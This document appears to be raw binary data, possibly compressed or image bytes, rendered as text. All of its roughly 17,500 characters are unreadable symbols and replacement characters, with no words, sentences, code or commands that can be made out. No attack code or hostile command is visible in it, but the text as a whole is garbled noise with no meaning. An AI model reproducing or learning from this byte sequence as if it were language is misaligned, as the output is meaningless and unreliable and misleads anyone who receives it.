�<� $�.@��!��u�q��:Sn��o�f�,i��,�B���?��8�{�����9���:���\�\.̅�G$�;`�N	����.�H�k���ٷ��SER�U]}JQ��.R���w �����}l6;]�g�j!��D{VD,��H��x ��v��Y�d�j"��p�QN8��Q��O������o���/���ݨ�A����Ty{NT鞵0�d���cj�W�d�9[�E2w*��r@>�k���럮)�H��l@?�V��#��~5��־��lٵv�u�����n���%н� ��#^����lf�<�rL���w"Lv��%k��%厯�F*�/�\�e����$lg�=,m��jr�w�u֥��P"��'8��ߒ|���������K�[�k$�,\i� @U��Cƹ"@�z���Q�_C}���� ����ם�SrY��$sl����uKw�{#��y2��\�vT�oK1�Lg�rX��w��� ��5���Mŝ�]f�]�:�z���Y�`��^ѐ�(b{ O[O�/�񼚪r��;���T��Y!L]�(�7u'�V$�e� �W�X�f;V'�v8fg�I��>��'��u�v,?���_0��w��rq��{���K� �F^;���wr�|�g�������i���icI/?8�������Ň~�;��X�c��0�Uz�=w�5y<@��0L����~6��l&�#�my��?��Ц��N�9�"$��#��r��A��̺����o�Z����dr�.����⤫v�:����4�g�|�ȶ[��-$~�Zu�Jg�BK3,fnN�� 7lcl��R����㚳�J��ԱV��>�� wI4�"���)mlR��#~hbT
{�2��ua55���9�l5V,O���fr	���N�8!�د~��ylDh||4������
rJ��8����րS/nK�S�EG.��8d��+��F�Z��S6%8!&:�7�ń;���T�3֯G�����M�^4�� ��z�~-�~�>�_�����6��o�+D�/�i�*F��*���ې=�k�� ��-� ��1���������-x� �Kif�+@��20�&���<	�������9%�ۋkHбw�#(K����A��[c���^���h��6%ʱ�P��<,���B�^<qוX���ֶ�����&�nH���X�_����O���%�{���>U>����a�fĩ!Zլ}���~I7�0�@�z��/��Q��3l5��D����-s��8b0@�_�|C}nMf�q	���6JN��+����E�7�[�k��Y�\�h�Er�T�A�Fx��S�������.֫�4��q/�O$`;�bF[''���x�K���#=	�h�/J��Q�"�G=�v��r:�k����-��JԚ� �$���C����+����E+����_�~��&�Z�l|�Y[��躤���8K���fCϊ��c�|C�]5�m�Ikk��'��Z�̲�,��!u��u
���6����k�v�[��k��KrJu�}��#�;��t�$��I����#�]����ۇCn�څ�����r3��}r;��4�����C{M�GO���H�F(N�۠V���^M��~y���0�e8�GjF��䀼��u%l� }i�$�-�D��$�ՍƻQOn�xڞH�����0�3�Y� ~�V�]�W���4�a��$��-� �EU��#��؞o0��#'? 1��^9��e�^y+YI�'�k�DLB��zu�����M�������+5��uha�!x�Up�2s��I��}����ݍkxφ����Z��cZ�l��հ_u\P)R'��>_.�X��� �+�ymM�
�������Z�;Ac����?V��ydߏ��5��v����QjEŹ)�!5Ĝ^H]����s�S�?�͡�yXE;0[YL{�q�����V�7���/|u�_����饛T���/��b���+,.J�q���#�]�|~�����O��W��3����?VG���`�O~��>���ÿ�D�9g�>}?�힬*��}뻝툪S�3��=�D_�a֏���܆��<��-f�G��Y<�G����T�׋��2J�|q��>�y&��|~]���O#��J:�y)F
U��I"{�2���`Vi~Q��/�~@�kޣwR����n�ڼһ{�2�� gWv��� �.l�ғS�����X���<0�.�[o�X�0G�<rI��i�s&��`:�{z9K�Ks��3�2q@~����� �̨\��c��|Z�����H�D��T�2>�#�W/x���D�"�K�K3{�+Y��qF݂�@,�*Ϫ?�u�A[A��0�k�;�j�:&c<�bN	�=�:���H��)��y���&K��5%�8����������� ��7����7��A��;K;3v+!�W��Ģ� 
H�x|v���^�;U��
�2�+�P� W�s��?��I��R�˽킗^�i@� )�`�3}���A�i�F�l�̸h�0zͨV�v�,SL�
;���d�׷V�Zz6���E�V�P	lEYdU3"�H �~#�66n��6Z��R��Ѥ��@  ���GR����y<�n��b�u�s�', �E��a��ܖ���P�����ɡ��ی���G��
�~`����_�]�sc��S����=�j��4�
�RWrc�2�u�ۏ�V�6�y�<�$��b�,���q�����j����~i��I��5Ugc\`LH r��.	+�-���x���p$�G�Z�v-U��9��sYT#�O������_&�y-����2q"(er����O�_�1֧[�yD�"���桮42�a���ԎB�����zz� �}��7Jju��x�k��~�G]�r_��ۈ����Ie<ak�����s�q� �_����d��P�������%)춻�hG���M �mMJI�� ��;|��א?�O
��{�㬷��*�n���U��Z���aS#Z�� ���rڛc���\�%�Fy����?�<��o׭n��[S�ض����"J
��q6^4~E2	# �!�ѿWy���R��Ƨj8_�F�|dg�RSU��{��nT����IL�q�����v�̍M������cٳ�c�Z�:�0�6�ޤ�9Y&�,�58��� .��L3����=�툳4YLI��߭5��hdR��rH�`{�*��d� UVC��O�� �[ŗ��I$�� �ͫ���1ey4Q�?LA�í���[{��$7j��4��S%����A#����ϯo"���gA���/S��-�ޱ+�cV&�0��V���8*8�f=M�[~N��_!��.¥�k؞�MVёc��2F݈=�����-��	���]��U�q�W�t�^����]l������Ǒ��i��S����v���궧[U<Z����He3���Q�ǳ}AT��� �|Wǵ����ּsY��Z�(l�a�E"H��ï?���W�"y���vg�ic�-,Ԭ���E2d����9�^3����5��
��/ȿ�5���u�
K=X��.~��ׂp��-4:k2џe��h�P˲�*��������p�2=:�GIMiX�6E�ܱ�� ������u���uc��$�5�g�����2H]�%�?J�������y�Ӯ�S�;�3����ROi��FU��׿�6�o ���'���+�o*�fYwoOɍ�,���Aa�@o��Jw.߷${q�Ƣ'���Y!/���'��joץ���nk]�VX�uIQa& ���s�}W�Z����R��xU���V�!f,f6@��$�L�Oȣ����>GoK��V�4�E��=ϨȘ�]@��yz�zAF��?�>},;��T�����=)�����}@�����o�v#�f�d$r�U���H �w?�O]|���[�X��<r0=��IX�ݲ�����T��*��h�/$R>��#���߫�o)�G�f�N��F�̟�?����@��&~|����A�~1V[N�%�kl�T����.�;/ϯ��9J�����_�oU��6,�i��·(�fI�C�1�� WP�>Y��)���j��ޑ7{k�Z��-=E��)�e�{��WnI�[�4�Q��#��?�����>�Sr�a�e idj�#�́�e�N���W�^�\��hL�jw���hfAk�B����E��z�~��V�T��|���ǭz�e)���J�"�%Xܣ7Ԫ���'�,���/�W#�yek��� �sp�kWل1�p������?�u�ʲ�*�k�I�C+�A�B!��Lc=��d�A��\�� ~�>�N�9���8�돀�n���6p�4�7{���N�өO4���!f?!�_�?�Zt?i7W��G�� ���j݈ôov:s3AV��FEwe����Ǽ��&��k���u����I+F=�4��x�`Kƪ��~=~<�=_�o� 0�Rf�j�w�����{2VXnM���d�Y�`r<W�̏�2X�B�����Y�Z���HDQ��ҷ3V�G�$L���z�ԃi�z�=���%7�e�Ȅ�E�F�� ���=j��i�z�<{�u�86^�W�W_��dR�p�p�:�w�C�%|k��?s��Q����a�ձ�؂$���/��s�99=[���iy'�� i�֘�H�L���G3��Gu=x^�ɼf�[�y����A,���<��*�%�C�L�RG�B� ��J��zIli|>Yh�M�ǰ��
�Ie�9E���_�"�J��GG��x�´\���'�#HT͟�>��OmݻV+���>ʑ�'��S��_mk�퐌����{�����~B�ߵ���2y=
2}T��,2$.�<�J$g�a���הy^�����l��M��W����A�
Ѽ����!���!�$q�Lb�R��L�w �'#��`�uR[+ڧjD^>
���}r3���<{i-(�ٛK�����s��Py���R �Dҗ��S������3���|��v���� c.�35I�n9v![8��c���6�kB��� ��u+�r�r$�]� G��" ��5?���c�w�Z���[<.�̓.�c%BYy��1�\�\�I��u����K$�ܭU�	E�&�HU��p6w�3_����ɷ�V�qf����+�dy��f?I������fH�O�{I
�X���l�oឫ� T����(5��Go[�4�F��3]d~d:��pI!�['�� ��|[Vέ��(g@���H���q��)�W�g�[���j� ����L�J�2�B�.C���7`����^��i<��l,����f���bV0���f��˜��<���]��y��e���7^g�^kk��k�{�꾣e��MBZ��k�¾�<�`��� ��T|�|�M��6�n�*56{c���֎��,߰��zc��}�g K�8Ue8���`g���$n������n��ؼ{�XR��@D�C��{�G��j�V��jt�!�g����Wx�P����ג�Y��~�Y���Н�dgfؒ6�J2�ֈ$z���.��m�ʎ���!x�yl����f<���[O�Zoi���5�EJ��p�}�����r�|�Z/�~	�Sx������:�R*�y��I}#�ʫ�$r �9r%~=Q�h��4���y+ ��	9��P�������jn�4�M=����E2�h�4p���=�鎿*�:߭�� >��KQ��l&�Z��A���,ݘ㗧~���+ɨ�=��?l,ӯ!B�D b��#O!��`�U��e/�� o�Ȗ�����W�5E��ҿ4e
 V%�{��_��<�/�3iݮ0X��h�7*p�÷Z�� �]�x����K�ݬ�ލA��EK�g�4l�б8�F^K��1Z�bX� ��v�w��ġ���K�=�Ǯ3ߤ�Ua��G�~\�^��/��e��FH�0�hu�?P˲��ku�DmfĮU@2:l�p;w�[�~qii6�Xu�S&���<���g�+�X���Kq\���rs֛A��t��T��3�b�)��������8-����Vt�YR��6�-��[U��:e	�U%.�0�eϮNA��w��ӣ�4����	o�mW�.4i������� Jaz�	�Q�7�ԇo��}�
g�VLW�#���|�0O[��Z��hl�{��ik����CN:�,�B���.A�H�� g��ͨ���<�Z/�}�b5�!�㒷ԣ��9�y�u���� �hG������Ɩ˺��sU�/�~���f�.O��v�;��RBŚ��8�	,��w�T��ۏ����Cک*2#dvu�U�}�|r��ɾ~_U៍�N��m/I2��#˖���TI=j�2� w�M7��P�Y�������t��u��1�W� ���� q��%�#�x
����qU�`75�V6krȼ�g�=l��|�[�)���k��m�������zǲ�_kۍ��rH`KV�S�߽��]�a���4aKV�s]�xd�ٖh˼rKU{yE��yn��/�����UuLf�$�q$�K�	�c���~;�v�+'����T���-e1�s�YkƼ���%8
~�kP�j���'��l?o�v���u��8-	�V�j(�<� �63ֲ�6�o�`R�!+/���6�g9�N;zc��?w�|��MZ����)�<�%Z�ԭd3�@@V?#��P�c���z��[�J��'�����z��\���! �g�n���nZ��?�1�畦�N6*x��@�
A��a���d�n��$��E��R�h��Kj�>,�q�{��=n���4p������U�-�X�U^�8[H�K��V��uZ=���� �x���Ѭ��İ�g�n�������z~V|gu@{qOhbE�f.�����!��꾻o_Mx^�9N�˔��eFx�A��#��3�$P��M�$�*��WuJ����]#f�X�#4�b}@0>8��+ͭCF�������ִ�3]�j�@������ k�M�Smw�6ԫ���$؋Օ�Yp���2O_��x�x��T�[���M�+�5m�G�����]��=��[�;���^?BĻ���Y�qH�V
L�<�*��~h��3K����T�+��!�lw��d��c���"��۫��r9@�F��H��������!�7;�z}��:��ka4�.\�G�0|�u�sS����p���m\�pVC#C�`YԟٞߧQY��Pp
�8��3���דo*,F����Cd&VB��І�1։lC��4b{\��%�{�C�Y�=�ވA4�/0�����@?P>]_�E�����{�r�1cO��u��_jō����X�ћ�{�2�9P��x����׊����|z����67K��c�-Y�Պn����h����)��%�g)���&�� V�E��d�{	UZI�į��ץ��[ͥ�����}�cYZ��jMY�3�$���?8ۈ�	���;�=����En���Ł�N��>�Xd��9�{�����46Y�y"xai╽�2Ȩ+�c�c=~�=�j���I���O��vpɕW�BP�)`J���uSE����L��U,9F�Q,I�3c%�OO��Z?Զ&Ar�00[�!YDD0YH�.���»B��A�Y#@Y��8!���(''��;}�
4��mN ��F�����Ƿ~����Y�l�������e�合�2IRK>8�Z��_�'����.1F[��O�g�q���~�]�`S��������(
�A@�8��;?)�ͽ�q��[u(�����F���ˑRz�"���z�+jq*؊8�28u�9�H������p���4��9��IJĒ@�ñU\�z3ޒ����k����f��,N5\�c>���P��XX�K�v��m���� K!����س�}��$��o�H$���~��a1G)j*�foj�H������2D6�I(��қ
��Őr��b�$��~=Z���]K�d~7�1ݎ"�Ǽ�#�ة�>�gVS�cO�����-���O�jڋ����u*=�K/�|�������-V������2{č���s֕�3�o��o��_�TD�*S�zW����X�9	��L�����S�F� ^�k歎):�WR;�|����v)G�h[��d)8� 	r{���@n�o�� ��z��Զ��<^CkU6��vYc����0x�=rC��̟�����o_�"�W�+���Hn*��Q�%�d����w�+j#�x�WV/��
�R���m��`���ǂ�b=>'�V��������K������Wi*�?�X���x�9# h<O�,&���N�w��؍�X�e�B���>$�����ƻG��e{�`�y��v־���t�V+��g"P�L)e*;uv��]�x�@[��;�uRZ�`b��J&٨&�>U�:g���5;��(o���'���2�zz�Vd3F�7V$<�X��n� ��ȷ��nlI��o��7
д���
�'"D!�܌t�W}c[Ikه����	,~����}G[o�G���&���>�żW�N�e�ε2�J�s&d2'(�#��M����`����ܞ9��b�pՙ��d<�c�0q����?I�� ��,]�������_�$s	����D1��$�ȇn��+~H������yVվ�)d��c�	B ϧ˰�� �A���u�Q�2x7�k���q��[��!!������z�Hv7�����om��9��THb
e�g�rl�����<��n�Ǆ��]l�͒��l&�O��b�H��_q���q����驣����uY�Y��m}�H��o%�]�阊v=�`H�/�͎�`�,˪��e�c���D�R�ʿ���(�F�x�W��%O=��Q�!f�Rx<K)�Gc��n��Ļ��&�ւ0������Ed�pU��%o�:��~[��s��Zz��� ���kb9*Ea���TˤԞF�?p��=z�����(��~�1����Z�6�ۈ�T�W׳�Ob1cؐ�Gn��� �âH��#?���nOJ:�e�ݷq�P�1��;�d*��,O`:����R�Q�}���mK�����KV��eQ���8˱'���m������V��5�R�H�nl���7 l�#�w7���[��P�m���M�m`�]��J~�9=��l�-P��(�/(�������]�R��ފ{1�cETVI���v�,�.�W������ʛDx��G�Ց༑�c'�!@�a��T6r���f[д�/Ԥ�<�~܁�z���H#�RXlǰ�1�u.��a��q����#\\�<f��^;2C$�g��BX�(�d�	�ב�_��թ��ݶ��oR�@Q6��Ҵӫ������י�;�bo����,�Y��ϸM��]+AS��5y%f'�N~���u����=�����v�i��D�JN��#܍� }$�A��W����x�kV��j�f�h��{2HE��;��~X>S���.�O!��ZԑU�i[�2��{aq۰�[� �>)��c�����z[-b-L7�8�D.x<��}I=k?m<�c��k�h�Z�+-I�� G�꩘`������&��D�G��cydH�*=�H=xo���g��X��Dx��������׵ U����� �/�Glc �� ��m� D��[�ǨG�9�	!!��?�OZ���w"]&��p9&{�;�=~V���UGuO����~�?$B���hζ^#YrfEW�s�����4iCq�[_����mߨd�(�_����O+�#��l��>K� n�)��~Ir=�ݼ�ygf���ފ��YW����d�8�\�ŵ���B�R��+ȰA�ıK<��@����yt1Z���_k��tw.�݂I��Be|�+�'9��ǭ_�xV�ŏƔ�Ÿ�ֻF����N�	�n�qۭ�)�*!Z�ۓ�"�21 !�2�|�t5�C<{[�쵊�?(P���"Rx�ܺ�KaB?1�X�X�n�yV�N@)~Q�� �9���еO�R�� 8x�i�Α��VYP�����"s��0:������Fj��,k8����z^�j*l�����]&��/tק��j;��;?^��P���2W!� �A�N}��^Y�ՙ��ĕ�\x�爧U��u.���4�5�_����9����",��(��$�$�-����},���Wwe��,�U����l
+c2!~R�	�=��}���k��Y�Qm-�f��s��j�m��@�'�z�L�?�vfuI�*�Ѕ� �W�@f��������\������\u����@xn��Ҍ�$M%�XJ��2��3�us]Jd�R���>�U��xp�*����.����,K������J�(Q�5fQ��#`�G&ډ$3��a���^fZ�0Gf\w�z�kkj��z�HS[_a/����24�����8ϮI�$O�oA����9��* �c��$��K;����-���J����c<�x�F#�;�>�!I?0z�sUK�ʰއ�9cс��v�_-h���Iz����<N����A�'�[M�C�L&��.#OL�1�1���� "C����5^mF���҉"�z}w�;{�����8���'=��?�E&Ɵ��v�yT2W���^����G�x����) $��_�� %頯����SuRZ�٣�9��$P�*X�4���@v��ߔ�$�A��^�����CzВ��VN����� V>���2i5^Kgu��,�;W��մ��Ո�,�r?�?d���* �A���4w��A_�묈 �(��s�VL�<���B�/���^w�6|[_��Z䖙`�5zv8}���G�d��Nܔtڟ�4]��*�|�{�ў���O�8��S�B}~}xG�h�h���R��I*��&�28�<� �^{��q��;��j6i(x`��G�8@YVu�����.��]Z�Q^��7�n"+i�ǲXC20��Kn����a������ ��gc�:�m���X� $G����g��_���&��[�L^�dY����#�R&H�ܕ�@�આ8�A��KSn��;CcW�m��ү*W�,Ȋ��u�9X��T���^6���oh�n�ju�nu��jbK�CdK��I�@S�7��E�G�;4?Z�UnE6�;�$v3CfXZ4�R3�1Lz��M�jI{G���!�@,�n�4��S��U$?8?��7��8U����x7�ҍ�d�XO���$��~8��;�֏�����1~,��g��Md�<�J�	��+Ddc��zgEj%M�CQ�^��Gq p�$U� �c������>w'��&�=O����[�lJܛ�*�h�f/ �2� �W!Xw�O�88#�G~���~�ӿD C'c��� >��|Ck-?�_��I�������ک���}���2�Ŋ��S/R�]�z�kvxl�q�#Xʹ*���
�)UlW��S�^]v�c��?�d�"����+�0�1�\$�c��V�R
�Ի�D�eH���6K@����)���G<V�*b�~��6v�va��O|w�Z/%��l��{�0S��bkiUd���:���T;�o��S��}�O��3�t�M���AF�aS�`F�����][����!1R������@��$)B{��A%�ϯQx�U}[�%m>���jRcg��hy�I=�^@�1�=m�����T*�()k����e}�j{�8�K������'�T�M�E��#�Ǒy��Ϸ;%X�,��J��1��'��8���ǵF�M��+�N,+R+M�@		�`�;v�y&��m���o�'�mKqB̀Hh� �� �N�m�;ML�C--�g�,o�hY��J�|A�qb%dq��ĆR�c����]��Y�)�1D̡ʄb�NW6J�MD��:/���dgS�� g�^E��L쟏5P�דx^���F�J:��ǡ:��oV�V��1,���� ��5�駂Zeg�U�[�ERb�H����S�#������V%H�Y;�~#ӯ���}V��y6q[��'
}�mB�؆S������~Q���m��׎Z��f���v�oUl"Y��E��@���G����hN�_�;)��Ƞ�F�Eyi[e��E�l���F�H=l��������"�nHk�bX��#2�l���s�z��?�jf�jZ�U�i/k�yEh%�qJ�37)�2�u�yb�'��x�J%d�dU�AG¯�;u_o��u����,����4�aU*0�z�ke����E<��2"��6Ʊ��{�"��=1�U��z�cإMdF��x��EG,����w$zˮ���Hm�zm}�`���\���B�8��!};c�\u70�v��KI��ؒUY��G����`����{J��;
�{��v�>����Y�b%k@�au�c=O��%�(�;�-��U����Ȧ��I���mc��D�����X�Oc�k�G�k�~���Zh��3Ey�ە���M��ԫ�k�7�)IZGi@�j���������-�xtr+VH���D�s<����/��}�0��%f�XT�Y8I/'�c%Cc=	�6} �c=��^3o��o7�-Ά��m_t�Zƻyj�[t�����Rc*�FI��?u��ZxR��	�<F��(�;c#<G��H*S	VI��-z�uT^� C���=z��c������;>�гETH�ߓF�H��8�3ۤ����g��w��o��ϥi�����	�H�����M�_��6-�cxl%�L�ʓE*�!�����~�@ ��{�Z��f��YyRT�� � <L��'���-���x���E��M3��$��	[�(�J0 ��g�Cg�����e\]����բ�	�\E�A0~y��8�H"�b
���I� �v�n��v�-���-u�#{��XI�����_�<鎿{�0\�v^S$�=o�Sq��Z8̳�9�����#�^K�9NM<�-�x��"���_he����F ��:�k��v�;�%��{�w{J�T�iU��]9	}�<���s��;x��_'�i+׿�����#��9-Oe=�RD��c
��	�aW�555�u�k�MwIK�]���Zy�Z7
 !Y��t�{�iw?�����MϱY%�kh��J,��V\*��!
rH �A����#�i�]#�uVM�F8�E,P�"e��$e�9;ga���w�v���駖�hO;�R�W��$h��7�?��_&�}�{����������K���u��q�����7��k�C�.�#��z[��u]�Xj6����MF�$$RQ�v�6���¼*��t5P�{{���AT��P���!�x9b�� �|>W��w�I���/�<'ļj�U&+s�Z�M�TL�!i$P�Q@n˞�o�  M��Y���|�u� F�6����[�[@��ZB�'� �v��A��ì~E򘚿��Q�ZZ����י5Ѵ҈��x�ki_�˸,[�3�[oǛ� �M�o�*X�^�[Ie�<�ͭ�y�L�
�TQ�I�i{��m����jϪ�gM����J��[&���dʷN�ϯ�� t���/ �e=N�K�k�6���BK�4!x���a�#8�/�_��k���V���o�'��}��Hv5�heIJ�DH�rz�3[0ك��	,�d#*
3�>z䌎���)����#�E��c���]��$�0�"1S�)8? �(n��8=�y� ���������#��s��ʷ>E��ߋ�����Ȫ��ӻ$�ȭ�W,	
���|;Ղ}���?#X[m��\MFh(�Kb�+:�e�8^]����;��փ��e�[{zV�Cb��G��
)�#08�l���:+6���5e�U�	D"e�C��=��:���F3VqIr�W�xH l��$��k��m52MCx��ۙ�̒D�дl��l��`�ŷ>M�O�ߞ���&�(^�Z�t����rα�Tw8�׎�BS&�G
��M�~�O��ǭ,�ז���M���.%��'%H'���`��R~B���j�x�f��|��c�f(�H��q%3�=��� ެ3ڽ?�딮U�?<�� (��bV��%��)'���f,C|1��ǁ�W�,Sn.r����d\V�_��:)_A��V��?��0��ڿ�qy�6�u��u{ƅ����{8�*�+G V��1��ˬ�W�G�0C';�Y-��r<�Fdn����u[Ua`�,�bl�����=~�[�zORřqrV�Wg�������3���u�[[��ى%���#��V-�N�~u��jl��eg�xL~������#� �F�=]�&gJ��"�X7��^�]��v�F��b�́J{���I��
�c�7��a��ۅ���K	, ��<B��ac���u�C��k�Ld՝�)z���'?Z��z�=��~�����P��
V�aH��֌���<�kg}��GN�[��ɤ� ��
<�}D**�徐����Mf�޳j0�Hـ!�UF~_�,�T���'�~#mG����VH���n[0=�_�L���)�z�H�R��n
�{���Q�K��#�˨bq1���r���*[�s�S�Rq-��T� 	T%A�3��Ć��S�$R�FY3�<~�1�� ��j�oEj=|�ѭ%(b�n8�Q~���_�9{+$��,�8�*v'-� 	��Bd_q߻��/BK���$�d��E[�Ԝ)�ܙ@@#lH>��zaRmO�ҝ���f�5d��-i�J��۱`�����B�]�[O���T���u���7y'�K#\��0�.ZZ@�2�*��G~�*���r�3a�v����+ !���1�#�L��`�o���5���̲FбWe�re��a����J���$��Gَq��~�.�Adm��4��(	;��fȍ����Pz�?�i��KK���#cy��1�J�.��`������T���&�iv;Z�{��6S�����W�CA��7�n槴�TV4�=v�uB�,P������?��ׁU�����o��'�y+ӭ^��^��5�'ⓖ�ܖ8��FJ�C��AnE]��Z��}j��Rs�G��~�x�G��dw�Wi�P[��J��)���
�G3,r//F�n���	�����jI�+:�eƌ]r?�:�S�W]���j�;(��;AL6��ʌRW�Ie�ݪ�����9/����{���mt���ryv����y���Ξ_�<�=���,�`���>���
y����{���>�W��qZ�эZ���p�ࢲ�a^"ę�Xwt�E�&��<.�B������X�^jh�~,�;q8 g��55|�ߊ� ��Vޒ溴�O�������W�"�Џ�Č���xl�l�]��v���;����I%2P�!W���# ���?	�%�~:��啵� ��K�*��,[�Z�L��5��^8�3}�K��=� u��l�m?���x�h֒W�n��m�������5�����֦����t�������Ď08��{�zzu�#e��&�X�L=�*��=U�T.d��;�p?�/+���/�ܹ���)"4�fD������nw����Ȫ?��Z2�aW��w'���ד~K���}�Jҽw�fHi��{U���
:�הYR�؀r�O::�����^�\v&&�q����xƠL�����2p�����2���v��ά��Z����W^k,/�T�$|�q`��u��y��T�2��+���ҥ
iED���W�a:gi��������Sc�V�m�j�h��X�vnAS���|���_�����:�{����h��NV'��@��bN,Aǩ�+IB��W����֖X��4xG�[$8��2q���Y��Դ��ѵof�E)lMV+��l��ۏ��84:+�5ie-V�,��I�W�Qꅉ������K[���
��#U>�Y#���ċWl##iL��# ���t���oӸ� �u߷����� �����-��?x�=ˋ3D��m�Rs'�û�U��y(1K1��Y�O�T��4k,̬����-���.�%��Z�O`���|���,�vՒ4-n�FJ�eܯ���{z�Wm#��e�W��D�������C߰�w�:�T�+�oy
U���4�]P���|��=�C�1���6��l���+^�䚪�Nh�2֭ ���"˞� �������?��w-NW[5����V"x�&VV��Ў�Zղc��І\�1� �Ў���-�{wI_W�:��V�9�K!����CB�܉��$`��JmlͲ����njh�V{q� O�wLQ��UL�bܗ��w�njL��Ӊ!��6p����/`2��zm�Scr�]>�&�e��r$�X��8�"R�׏~.�����\���Ս��bbeJ�,�b�+wR~�=z�g�� ��MW]A�CͶ�cml�+�/,�N�A��%��px���^�?�!_���<�̿+[���6���CZ�U�XC�����z>�X7�y~�m��-�]����܉[��2Cv��oGW�j�]�3���ڟG�אG,�|�������#���?�#�z_ܦ���?��F�M��I��G˃��GQ��uH�VJ0*��Q��;�|�2�xl;�l;����9���u.���p.eydh՝�S���v,q��k�D)�w�����p>8��f����̪db�$`�厼K�f���O��_��:�K��v��.�����~=��ʞ5��5���c�|id���D�UT�d���q��z�^��{�
�o�/�㏹�,�m4��V��%HeT!U���v�����<��:C�{����¤��vL�!�{�ˁ88�UM+�x�l.q�;B������Z�R;�PV5��-tw�d��RpF};�2:�٣f͍�_�uv��*��̿n!�df���hӉ Y�����T�\�R}�6�E1g�\�+1�e+�*H�r�CL3�R���"Y�i!	���KRhl�Z�Igڥf@����u!��܏��z���az��!��ukGe�܁�l� �o���㓌�VI����`D����1=����ص`��)eR�̹� F� g>�s~��b����U�Tv�ARϰ��z��*�Ob�9�QK���F���d��y��-4�(N;�z�x�ZUn����u[�H_Ig+�4��̿Ohܐ3�n��I�;�2W�W�&I?��<�����t���E�)Ŀ��_N�[(����=j��k{�ɕ{���;���u�R�hݥ���(^��,�f�+8e�U<� ��{��V���Me��T�^ܦ"I�,�?S��<�㴵گ�������u�U��9m����{D(���;�I��-��}H�Y��	�o\��� ��[i����j�X��nI�v���q��3��Ҹ���B[�a���d��(x�"�$s��N��o���<�ܚ��6�PJ؄5�m�g���Ĩ'#�+� n;��]���2��Zkr3�:�رf���s�s���U	��%$�ܽ^3�c��u���}���5���ik�qg�+�����eb�!�>}yw�S���v��yDݚV�+L�2�Gvn܏oӫ�4�}��k,^�M�%��<���-'��L�*�	�NE�齠����4��3"�����!�!
�p =y��/s����x��Ֆ�5��,��T�I�� *�1���@r���cWeFs���icoGj���fB�
�9{�E�� ��H�9aǇ^w��T�YVf�輿u����ĥ����8x'�'8
���ޯ�g���2h�~L�[1X�j&cG�,������wt'��?OT|�Ef��x���^�	�g��7�ݩ2���]�֧��:����M���{�GGi����s�"�u�uc�W�m����柖��;^(,Eb������铏 ����jx��˺��O��u�4��[V��Q3' �
p���/&���[��\�3<\�IQUX{U�}��+� a���%�~�ܣO��?�{�+$2E.��0}^�e�Q�*�K7~ޝ~U��~Mz-י�ky��m�$�(��e[ORy
FkY��#'1�m�#�w��A^ݻ���ڮ�4J��bIU�"������F�-�f�j�Z��X��⢾G������^Gb���-U� }�py���#�Z؀q��)a�FO�:��r���<n��l�$�k�!�#/�
v�=W�����U���
Ҋ����k�,�4ޔ;����8S�r��s���ʚ8H�Rd�;6>9�^�(mƷo�����ai�[u`C��$�P����߯�j�6�]>�I���3� ��.�v,�RO����כx�������l~#�q��bO6���X�8a,�;�RiY���'>�{[����kɮ���U��5�*�d����y�;#s@��v�o�Qg��4w}����k#-'��8��筝I�k�24)i����� ����;�_�}�Lw���1E��߽�,H`�rGl�,��E��Y�>Ib�?8l#2�lR��?I �=P���~+R���.ʑ2ԥ�<c�����H8���R���J[�d�Y~ޝ������Yp}�&E1�����l5t�[��Kbx5�����w�k�p9�F_8�ZW����ڕy�v�K��F���C�
�~�?�kU����e�2�
݇��� ��r~}��K��W�����ݬd�kKR�\�4j��B$�g�	�}^�?�Gr��m��}�j�,�w��E%�2E#�{,>�3�*�Ԓ�:A<3�v_��`dg���j����k#�,Ͱ�/�%6d�ZZ�ګd��Rq�:��<;��4��\�%W�ٯ2�'���ģ���,�#+�6?S���lŭ��z�F��!Y�Є�8�������`|3�Ɗ��� 6��-+e߻����U��^H��}ٯ�X��������,7V�]g�	������x�����PT�"�Gݞ�$4��<� c��O<wM8"�"�`�ɑq�!�����_�G�X����lu�2_#A����l$�,��5�+���0�T��:���zy"�kB���6t�[��*S��1a�=f�5}]y&:�2����2U`��� 2N1۹����$Tk:��X�r_ 4|R;��������A��ꊵ�����rI��,��Q��$'S��P:B�w�g,�ؐ�	���un����������di`L�+�� � ��������b8284������^IOx�>�ȓ,����w#H�Rr=�t�ǩM65�Ͱ� �b����&����Ƭ�V�I#��#P���=~��}f����$q^ef�yQ�eYd0�UvR{�v=l��W�U�(eӲ:�����NR;��Cg̽�"���B�3ӚZ�c4`�$���w�]��Y�x�{� �LJC��돗��M�+�_I5��sÈ#�p1�}{�F�H�w3$��m���#|�rOb��c�݈a�ʥ}S� S�03\�0�YB�.>�x�}s֯OgTu�w�Jέ-Ȋ�E}��dr����N�=[�l)�Ke��Z'P9ar���z��v�H������-�m�o�X�e`�N9g������ՓcU<�g�L�*?���T�ߟo��҈�q�ITE��.�U�_@ï���K��:��R�����׊�����}�G��.#~q�8l`���X�5�m=����󒅦�^Q��&�g�Ԕu8��r(��ua��67�ǣa�=��!h�N,^P��0�=:��.E����o-��멶h��%5ZED��������r�����>Qcy=��3�$3ۗ� O~���>՛w�Bx<���H�Җ'�p{`�%����/�U6�ⷫ�L� }o]=yd�b��c#$l��e��uRޟm��"M~�lQ+���	�H��f'V=�cLǋu�PUge91�z�8#9����	��7���qv�����⾨ou��Qd�9+�B�Mه2���tjm�:IdG�V��hв; �Hls�?����b�W���_��;ϸ�����)$A$P���m�B>hNA�g�9��=K�� �лh0�Zm5�V�\Hk��FU�˒�pDVu�h���LՅ�ͺ0��G��T��G@@�x��	��䯦� �z��/�X��5m�{�,K"�� (.{�^�Zn����$�K��G3���s�+��x�����l��Z`���&`��u���������}�P�DR&�sf�LяO�E@������G��G�ڭ~� ]��e��
�4�]V�M�H���4o��p~o�� �?����R��I�W<��$�Z���i%H'}|6"��>�!���2�$2�-���/�5ukR���OM�E�$�8��~���92�A_]�)e��V��9���@�@�I��rH'�z�r�˲�<K���1:����,�g� �|�Gn�����i��&�;��`��HݖG�)$hQ,��8�C� 3c l,�ᱵ���״{�W��N�P�d�&jl�.�J��.FNs�}�|o]m�55sY���j�{��L�a���_�|�k�1����W����K}il%?sGgޥ��e�E���%` �䐤�l�S���u��~A��#��'�x��ڽ���+�"�0Ie�=����'���Z�}��qJ]�j�%z�\���a$��1�b�HJ�Y{>] �h�vd�Zd�I3�%Z�%�,��݁�7<�U��"���aZ�Ȍ�8-텐J]yc!�>�^�a�n^Y,ۊ���Ēw_�z :M.�	�����n2����ZH� o.-�C����pt7�աkSYL�nȲ	#g�A���n'��� �_�Y�M͘�Y� �ʐ8*f
